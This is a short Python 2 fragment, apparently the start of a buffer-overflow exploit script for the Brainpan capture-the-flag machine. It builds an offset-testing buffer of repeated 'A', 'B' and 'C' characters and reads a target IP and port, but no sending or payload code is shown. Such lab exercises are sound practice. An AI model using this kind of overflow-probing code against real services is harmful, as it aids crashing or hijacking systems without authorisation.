 brainpan2.py
1 #!/usr/bin/python
2 import time, struct, sys
3 import socket as so
4
5 buff = "A" * 524 + "B" * 4 + (1000 - 524 - 4) * "C"
6
7 try:
8 server = str(sys.argv[1])
9 port = int(sys.argv[2])
10 except IndexError:
11 print "[+] Usage example: python %s 192.168.132.5 110" % sys.argv[0]
12 sys.exit()